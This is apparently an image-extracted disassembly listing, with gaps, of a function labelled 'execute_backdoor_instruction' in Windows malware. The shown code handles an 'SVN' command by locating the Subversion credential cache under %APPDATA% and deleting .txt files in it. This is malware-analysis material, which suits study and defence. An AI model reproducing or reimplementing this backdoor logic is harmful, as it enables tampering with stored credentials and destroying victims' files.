 .text:0043BDE8 loc_43BDE8: ; CODE XREF: execute_backdoor_instruction+279↑j
.text:0043BDE8 ; execute_backdoor_instruction+28B↑j ...
.text:0043BDE8 mov eax, [ebp+config_string]
.text:0043BDEE cmp dword ptr [eax-0Ch], 0
.text:0043BDF2 jl @next_command_killnet
.text:0043BDF8 push offset aSvn ; "SVN"
.text:0043BDFD push eax
.text:0043BDFE call __mbsstr
.text:0043BE03 add esp, 8
.text:0043BE06 test eax, eax
.text:0043BE08 jz @next_command_killnet
.text:0043BE0E sub eax, [ebp+config_string]
.text:0043BE14 cmp eax, 0FFFFFFFFh
.text:0043BE17 jz @next_command_killnet
.text:0043BE1D push 100h ; nSize
.text:0043BE22 lea eax, [ebp+pe.szExeFile+4]
.text:0043BE28 push eax ; lpBuffer
.text:0043BE29 push offset Name ; "APPDATA"
.text:0043BE2E call ds:GetEnvironmentVariableA
.text:0043BE34 lea ecx, [ebp+pszPath] ; void *
.text:0043BE3A call Cstring_clear
.text:0043BE3F lea eax, [ebp+pe.szExeFile+4]
.text:0043BE3F ; } // starts at 43BD50
.text:0043BE45 ; try {
.text:0043BE45 mov byte ptr [ebp+var_4], 6
.text:0043BE49 push eax ; ArgList
.text:0043BE4A lea eax, [ebp+pszPath]
.text:0043BE50 push offset aSSubversionAut ; "%s\\Subversion\\auth\\svn.simple"
.text:0043BE55 push eax ; int
.text:0043BE56 call sprintf
.text:0043BE5B mov edi, [ebp+pszPath]
.text:0043BE61 add esp, 0Ch
.text:0043BE64 cmp dword ptr [edi-4], 1
.text:0043BE68 jle short loc_43BE7E
.text:0043BE6A push dword ptr [edi-0Ch]
.text:0043BE6D lea ecx, [ebp+pszPath]
.text:0043BE73 call CStringReallocate
.text:0043BE78 mov edi, [ebp+pszPath]
.text:0043BE7E
.text:0043BE7E loc_43BE7E: ; CODE XREF: execute_backdoor_instruction+328↑j
.text:0043BE7E push edi ; pszPath
.text:0043BE7F call ds:PathIsDirectoryA
.text:0043BE85 test eax, eax
.text:0043BE87 jz @target_path_not_exist
.text:0043BE8D xor esi, esi
.text:0043BE8F mov [ebp+var_3E8], 0
.text:0043BE99 mov [ebp+var_3E4], esi
.text:0043BE9F mov [ebp+var_3E0], esi
.text:0043BEA5 lea ecx, [ebp+var_42C]
.text:0043BEF1 @delet_txt_file: ; CODE XREF: execute_backdoor_instruction+453↓j
.text:0043BEF1 lea ecx, [ebp+var_42C]
.text:0043BEF7 call CFileFind::FindNextFileA(void)
.text:0043BEFC lea ecx, [ebp+var_42C]
.text:0043BF02 mov esi, eax
.text:0043BF04 call CFileFind::IsDots(void)
.text:0043BF09 test eax, eax
.text:0043BF0B jnz @is_dir
.text:0043BF11 mov edx, [ebp+var_42C]
.text:0043BF17 lea ecx, [ebp+var_42C]
.text:0043BF1D push FILE_ATTRIBUTE_DIRECTORY
.text:0043BF1F call [edx+CFileFind.MatchesMask]
.text:0043BF22 test eax, eax
.text:0043BF24 jnz short @is_dir
.text:0043BF26 lea eax, [ebp+lpFileName]
.text:0043BF2C push eax
.text:0043BF2D lea ecx, [ebp+var_42C]
.text:0043BF33 call CFileFind::GetFilePath(void)
.text:0043BF33 ; } // starts at 43BED4
.text:0043BF38 ; try {
.text:0043BF38 mov byte ptr [ebp+var_4], 0Ah
.text:0043BF3C mov eax, [ebp+lpFileName]
.text:0043BF42 cmp dword ptr [eax-0Ch], 0
.text:0043BF46 jl short @not_compare
.text:0043BF48 push offset aTxt ; ".txt"
.text:0043BF4D push eax ; unsigned __int8 *
.text:0043BF4E call __mbsstr
.text:0043BF53 add esp, 8
.text:0043BF56 test eax, eax
.text:0043BF58 jz short @not_compare
.text:0043BF5A mov ecx, [ebp+lpFileName]
.text:0043BF60 sub eax, ecx
.text:0043BF62 cmp eax, 0FFFFFFFFh
.text:0043BF65 jz short @not_compare
.text:0043BF67 push ecx ; lpFileName
.text:0043BF68 call ds:DeleteFileA
.text:0043BF6E jmp short loc_43BF82